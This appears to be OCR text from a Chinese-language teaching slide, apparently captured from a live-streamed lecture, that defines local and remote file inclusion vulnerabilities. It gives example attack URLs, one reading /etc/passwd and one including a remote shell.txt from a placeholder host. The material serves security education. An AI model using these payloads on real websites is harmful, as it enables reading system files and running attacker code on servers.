 文件包含的分类
• 本地文件包含（LFI）：当包含的文件在服务器本地时，就形成了本地文件包含
• 远程文件包含（RFI）： 当包含的文件在远程服务器上时，就形成了远程文件包含
本地文件包含
http://xx.xx.xx/?file=/etc/passwd
xx.xx.xx
5129390正在观看直播
http://xx.xx.xx/?file=http://yy.yy.yy/shell.txt
远程文件包含
漏洞站点
包含远程文件：
http://yy.yy.yy/shell.txt
yy.yy.yy
Remote & Local File Inclusion
远程服务器